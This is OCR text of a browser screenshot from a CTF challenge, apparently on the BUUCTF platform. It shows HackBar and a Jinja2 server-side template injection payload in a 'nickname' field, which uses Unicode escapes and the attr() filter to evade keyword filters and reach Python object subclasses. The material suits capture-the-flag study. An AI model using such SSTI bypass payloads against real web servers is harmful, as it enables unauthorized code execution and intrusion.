 不安全 948a6b09-7766-4f71-8d5b-035f2cee5ffb.node4.buuoj.cn:81
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋
Is 1 20 years old?
Elements Console Performance insights Sources Network Performance Memory Application HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL E
nickname=
{%%0aif%0aa|attr("\u005f\u005f\u0063\u006c\u0061\u0073\u007
3\u005f\u005f")|attr("\u005f\u005f\u0062\u0061\u0073\u0065\u0
05f\u005f")|attr("\u005f\u005f\u0073\u0075\u0062\u0063\u006c\
u0061\u0073\u0073\u0065\u0073\u005f\u005f")
()%0a%0a%}1{%%0aendif%0a%}